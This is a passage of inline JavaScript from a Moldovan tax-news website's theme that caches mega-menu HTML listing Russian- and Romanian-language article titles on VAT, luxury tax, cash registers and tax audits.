\u043f\u043e \u0431\u0430\u043d\u043a\u043e\u0432\u0441\u043a\u0438\u043c \u043a\u0440\u0435\u0434\u0438\u0442\u0430\u043c. \u041a\u043e\u043c\u0443 \u0433\u043e\u0441\u0443\u0434\u0430\u0440\u0441\u0442\u0432\u043e \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0441 \u043f\u0440\u043e\u0446\u0435\u043d\u0442\u0430\u043c\u0438.\">\u0421\u0443\u0431\u0441\u0438\u0434\u0438\u0438 \u043f\u043e \u0431\u0430\u043d\u043a\u043e\u0432\u0441\u043a\u0438\u043c \u043a\u0440\u0435\u0434\u0438\u0442\u0430\u043c. \u041a\u043e\u043c\u0443 \u0433\u043e\u0441\u0443\u0434\u0430\u0440\u0441\u0442\u0432\u043e \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0441 \u043f\u0440\u043e\u0446\u0435\u043d\u0442\u0430\u043c\u0438.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1_894","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1_894));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 4;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%b0%d0%bb%d0%be%d0%b3-%d0%bd%d0%b0-%d1%80%d0%be%d1%81%d0%ba%d0%be%d1%88%d1%8c-%d0%b2%d1%81%d0%bf-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb%d0%b0-%d1%87%d1%82%d0%be-%d0%b3%d0%b0\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00ab\u041d\u0430\u043b\u043e\u0433 \u043d\u0430 \u0440\u043e\u0441\u043a\u043e\u0448\u044c\u00bb. \u0412\u0421\u041f \u043f\u0440\u0438\u0437\u043d\u0430\u043b\u0430 \u0447\u0442\u043e \u0433\u0430\u0440\u0430\u0436 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0440\u0438\u043d\u044f\u0442 \u0432 \u0440\u0430\u0441\u0447\u0435\u0442 \u0432\u043c\u0435\u0441\u0442\u0435 \u0441 \u0434\u043e\u043c\u043e\u043c \u0434\u043b\u044f \u043d\u0430\u0447\u0438\u0441\u043b\u0435\u043d\u0438\u044f \u043f\u043e\u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u043d\u0430\u043b\u043e\u0433\u0430.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u00ab\u041d\u0430\u043b\u043e\u0433 \u043d\u0430 \u0440\u043e\u0441\u043a\u043e\u0448\u044c\u00bb. \u0412\u0421\u041f \u043f\u0440\u0438\u0437\u043d\u0430\u043b\u0430 \u0447\u0442\u043e \u0433\u0430\u0440\u0430\u0436 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0440\u0438\u043d\u044f\u0442 \u0432 \u0440\u0430\u0441\u0447\u0435\u0442 \u0432\u043c\u0435\u0441\u0442\u0435 \u0441 \u0434\u043e\u043c\u043e\u043c \u0434\u043b\u044f \u043d\u0430\u0447\u0438\u0441\u043b\u0435\u043d\u0438\u044f \u043f\u043e\u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u043d\u0430\u043b\u043e\u0433\u0430.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/11\/sdelka-s-nedvizhimostyu-nalog-na-prodazhu-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%b0%d0%bb%d0%be%d0%b3-%d0%bd%d0%b0-%d1%80%d0%be%d1%81%d0%ba%d0%be%d1%88%d1%8c-%d0%b2%d1%81%d0%bf-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb%d0%b0-%d1%87%d1%82%d0%be-%d0%b3%d0%b0\/\" rel=\"bookmark\" title=\"\u00ab\u041d\u0430\u043b\u043e\u0433 \u043d\u0430 \u0440\u043e\u0441\u043a\u043e\u0448\u044c\u00bb. \u0412\u0421\u041f \u043f\u0440\u0438\u0437\u043d\u0430\u043b\u0430 \u0447\u0442\u043e \u0433\u0430\u0440\u0430\u0436 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0440\u0438\u043d\u044f\u0442 \u0432 \u0440\u0430\u0441\u0447\u0435\u0442 \u0432\u043c\u0435\u0441\u0442\u0435 \u0441 \u0434\u043e\u043c\u043e\u043c \u0434\u043b\u044f \u043d\u0430\u0447\u0438\u0441\u043b\u0435\u043d\u0438\u044f \u043f\u043e\u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u043d\u0430\u043b\u043e\u0433\u0430.\">\u00ab\u041d\u0430\u043b\u043e\u0433 \u043d\u0430 \u0440\u043e\u0441\u043a\u043e\u0448\u044c\u00bb. \u0412\u0421\u041f \u043f\u0440\u0438\u0437\u043d\u0430\u043b\u0430 \u0447\u0442\u043e \u0433\u0430\u0440\u0430\u0436 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0440\u0438\u043d\u044f\u0442 \u0432...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%ba%d0%ba%d0%bc-%d0%bd%d0%b0-%d1%87%d1%82%d0%be-%d0%be%d0%b1%d1%80%d0%b0%d1%82%d0%b8%d1%82%d1%8c-%d0%b2%d0%bd%d0%b8%d0%bc%d0%b0%d0%bd%d0%b8%d0%b5-%d1%87%d1%82%d0%be%d0%b1%d1%8b-%d0%bd%d0%b5\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041a\u041a\u041c. \u041d\u0430 \u0447\u0442\u043e \u043e\u0431\u0440\u0430\u0442\u0438\u0442\u044c \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435, \u0447\u0442\u043e\u0431\u044b \u043d\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043a\u0440\u0443\u043f\u043d\u044b\u0439 \u0448\u0442\u0440\u0430\u0444.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041a\u041a\u041c. \u041d\u0430 \u0447\u0442\u043e \u043e\u0431\u0440\u0430\u0442\u0438\u0442\u044c \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435, \u0447\u0442\u043e\u0431\u044b \u043d\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043a\u0440\u0443\u043f\u043d\u044b\u0439 \u0448\u0442\u0440\u0430\u0444.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2018\/03\/masina-de-casa-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%ba%d0%ba%d0%bc-%d0%bd%d0%b0-%d1%87%d1%82%d0%be-%d0%be%d0%b1%d1%80%d0%b0%d1%82%d0%b8%d1%82%d1%8c-%d0%b2%d0%bd%d0%b8%d0%bc%d0%b0%d0%bd%d0%b8%d0%b5-%d1%87%d1%82%d0%be%d0%b1%d1%8b-%d0%bd%d0%b5\/\" rel=\"bookmark\" title=\"\u041a\u041a\u041c. \u041d\u0430 \u0447\u0442\u043e \u043e\u0431\u0440\u0430\u0442\u0438\u0442\u044c \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435, \u0447\u0442\u043e\u0431\u044b \u043d\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043a\u0440\u0443\u043f\u043d\u044b\u0439 \u0448\u0442\u0440\u0430\u0444.\">\u041a\u041a\u041c. \u041d\u0430 \u0447\u0442\u043e \u043e\u0431\u0440\u0430\u0442\u0438\u0442\u044c \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435, \u0447\u0442\u043e\u0431\u044b \u043d\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043a\u0440\u0443\u043f\u043d\u044b\u0439 \u0448\u0442\u0440\u0430\u0444.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b0-6-%d0%bd%d0%b4%d1%81-%d0%b4%d0%bb%d1%8f-horeca\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0421\u0442\u0430\u0432\u043a\u0430 6% \u041d\u0414\u0421 \u0434\u043b\u044f HORECA\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0421\u0442\u0430\u0432\u043a\u0430 6% \u041d\u0414\u0421 \u0434\u043b\u044f HORECA\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2018\/06\/nalogi-218x150.gif\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b0-6-%d0%bd%d0%b4%d1%81-%d0%b4%d0%bb%d1%8f-horeca\/\" rel=\"bookmark\" title=\"\u0421\u0442\u0430\u0432\u043a\u0430 6% \u041d\u0414\u0421 \u0434\u043b\u044f HORECA\">\u0421\u0442\u0430\u0432\u043a\u0430 6% \u041d\u0414\u0421 \u0434\u043b\u044f HORECA<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bd%d0%b4%d1%81\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\u00cenregistrarea ca pl\u0103titor TVA\" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2017\/03\/TVA-218x150.gif\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bd%d0%b4%d1%81\/\" rel=\"bookmark\" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.\">\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1_894","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1_894));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 43;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/tva-de-doar-5-pentru-produsele-bio\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"TVA de doar 5% pentru produsele bio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"TVA de doar 5% pentru produsele bio\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/05\/tva-produse-bio-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/tva-de-doar-5-pentru-produsele-bio\/\" rel=\"bookmark\" title=\"TVA de doar 5% pentru produsele bio\">TVA de doar 5% pentru produsele bio<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/romania-aparut-o-noua-taxa\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00cen Rom\u00e2nia a ap\u0103rut o nou\u0103 tax\u0103\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u00cen Rom\u00e2nia a ap\u0103rut o nou\u0103 tax\u0103\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2018\/03\/tax-domain-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/romania-aparut-o-noua-taxa\/\" rel=\"bookmark\" title=\"\u00cen Rom\u00e2nia a ap\u0103rut o nou\u0103 tax\u0103\">\u00cen Rom\u00e2nia a ap\u0103rut o nou\u0103 tax\u0103<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/comisia-europeana-vrea-sa-introduca-taxa-pe-link\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Comisia European\u0103 vrea s\u0103 introduc\u0103 taxa pe link\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Comisia Europeana vrea tax\u0103 pe link\" title=\"Comisia European\u0103 vrea s\u0103 introduc\u0103 taxa pe link\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2017\/06\/taxa-pe-link-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/comisia-europeana-vrea-sa-introduca-taxa-pe-link\/\" rel=\"bookmark\" title=\"Comisia European\u0103 vrea s\u0103 introduc\u0103 taxa pe link\">Comisia European\u0103 vrea s\u0103 introduc\u0103 taxa pe link<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/bill-gates-vrea-ca-robotii-sa-plateasca-impozite\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bill Gates vrea ca robo\u021bii s\u0103 pl\u0103teasc\u0103 impozite\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Impozitarea robo\u0163ilor\" title=\"Bill Gates vrea ca robo\u021bii s\u0103 pl\u0103teasc\u0103 impozite\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2017\/02\/robot-218x150.gif\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/bill-gates-vrea-ca-robotii-sa-plateasca-impozite\/\" rel=\"bookmark\" title=\"Bill Gates vrea ca robo\u021bii s\u0103 pl\u0103teasc\u0103 impozite\">Bill Gates vrea ca robo\u021bii s\u0103 pl\u0103teasc\u0103 impozite<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1_894","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1_894));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d1%81%d0%be%d1%82%d1%80%d1%83%d0%b4%d0%bd%d0%b8%d0%ba%d0%b8-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d1%8e%d1%82-%d0%b7%d0%b0-%d0%ba%d0%be%d0%bc%d0%bf%d1%8c%d1%8e%d1%82%d0%b5%d1%80%d0%be%d0%bc-%d0%b2\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0421\u043e\u0442\u0440\u0443\u0434\u043d\u0438\u043a\u0438 \u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0442 \u0437\u0430 \u043a\u043e\u043c\u043f\u044c\u044e\u0442\u0435\u0440\u043e\u043c? \u0412\u043e\u0442 \u0447\u0442\u043e \u043d\u0443\u0436\u043d\u043e \u0437\u043d\u0430\u0442\u044c \u0440\u0430\u0431\u043e\u0442\u043e\u0434\u0430\u0442\u0435\u043b\u044e.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0421\u043e\u0442\u0440\u0443\u0434\u043d\u0438\u043a\u0438 \u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0442 \u0437\u0430 \u043a\u043e\u043c\u043f\u044c\u044e\u0442\u0435\u0440\u043e\u043c? \u0412\u043e\u0442 \u0447\u0442\u043e \u043d\u0443\u0436\u043d\u043e \u0437\u043d\u0430\u0442\u044c \u0440\u0430\u0431\u043e\u0442\u043e\u0434\u0430\u0442\u0435\u043b\u044e.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/06\/jelektronnyj-bolnichnyj-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d1%81%d0%be%d1%82%d1%80%d1%83%d0%b4%d0%bd%d0%b8%d0%ba%d0%b8-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d1%8e%d1%82-%d0%b7%d0%b0-%d0%ba%d0%be%d0%bc%d0%bf%d1%8c%d1%8e%d1%82%d0%b5%d1%80%d0%be%d0%bc-%d0%b2\/\" rel=\"bookmark\" title=\"\u0421\u043e\u0442\u0440\u0443\u0434\u043d\u0438\u043a\u0438 \u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0442 \u0437\u0430 \u043a\u043e\u043c\u043f\u044c\u044e\u0442\u0435\u0440\u043e\u043c? \u0412\u043e\u0442 \u0447\u0442\u043e \u043d\u0443\u0436\u043d\u043e \u0437\u043d\u0430\u0442\u044c \u0440\u0430\u0431\u043e\u0442\u043e\u0434\u0430\u0442\u0435\u043b\u044e.\">\u0421\u043e\u0442\u0440\u0443\u0434\u043d\u0438\u043a\u0438 \u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0442 \u0437\u0430 \u043a\u043e\u043c\u043f\u044c\u044e\u0442\u0435\u0440\u043e\u043c? \u0412\u043e\u0442 \u0447\u0442\u043e \u043d\u0443\u0436\u043d\u043e \u0437\u043d\u0430\u0442\u044c \u0440\u0430\u0431\u043e\u0442\u043e\u0434\u0430\u0442\u0435\u043b\u044e.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/verifica-ti-entitatea-in-graficul-controalelor-fiscale-planificate-pentru-2020\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Verific\u0103-\u0163i entitatea \u00een graficul controalelor fiscale planificate pentru 2020\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Controale fiscale\" title=\"Verific\u0103-\u0163i entitatea \u00een graficul controalelor fiscale planificate pentru 2020\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2018\/02\/control-fiscal-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/verifica-ti-entitatea-in-graficul-controalelor-fiscale-planificate-pentru-2020\/\" rel=\"bookmark\" title=\"Verific\u0103-\u0163i entitatea \u00een graficul controalelor fiscale planificate pentru 2020\">Verific\u0103-\u0163i entitatea \u00een graficul controalelor fiscale planificate pentru 2020<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%ba%d0%b0%d0%ba-%d0%be%d0%b1%d0%be%d0%b9%d1%82%d0%b8-%d0%bb%d0%be%d0%b2%d1%83%d1%88%d0%ba%d0%b8-%d0%bc%d0%be%d0%b4%d0%b5%d1%80%d0%bd%d0%b8%d0%b7%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bd%d0%bd%d0%be\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041a\u0430\u043a \u043e\u0431\u043e\u0439\u0442\u0438 \u043b\u043e\u0432\u0443\u0448\u043a\u0438 \u043c\u043e\u0434\u0435\u0440\u043d\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u043e\u0433\u043e \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u043e\u0433\u043e \u043a\u043e\u0434\u0435\u043a\u0441\u0430. \u041c\u043d\u0435\u043d\u0438\u0435 \u043f\u0440\u0430\u043a\u0442\u0438\u043a\u043e\u0432.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041a\u0430\u043a \u043e\u0431\u043e\u0439\u0442\u0438 \u043b\u043e\u0432\u0443\u0448\u043a\u0438 \u043c\u043e\u0434\u0435\u0440\u043d\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u043e\u0433\u043e \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u043e\u0433\u043e \u043a\u043e\u0434\u0435\u043a\u0441\u0430. \u041c\u043d\u0435\u043d\u0438\u0435 \u043f\u0440\u0430\u043a\u0442\u0438\u043a\u043e\u0432.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2018\/06\/decizie-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%ba%d0%b0%d0%ba-%d0%be%d0%b1%d0%be%d0%b9%d1%82%d0%b8-%d0%bb%d0%be%d0%b2%d1%83%d1%88%d0%ba%d0%b8-%d0%bc%d0%be%d0%b4%d0%b5%d1%80%d0%bd%d0%b8%d0%b7%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bd%d0%bd%d0%be\/\" rel=\"bookmark\" title=\"\u041a\u0430\u043a \u043e\u0431\u043e\u0439\u0442\u0438 \u043b\u043e\u0432\u0443\u0448\u043a\u0438 \u043c\u043e\u0434\u0435\u0440\u043d\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u043e\u0433\u043e \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u043e\u0433\u043e \u043a\u043e\u0434\u0435\u043a\u0441\u0430. \u041c\u043d\u0435\u043d\u0438\u0435 \u043f\u0440\u0430\u043a\u0442\u0438\u043a\u043e\u0432.\">\u041a\u0430\u043a 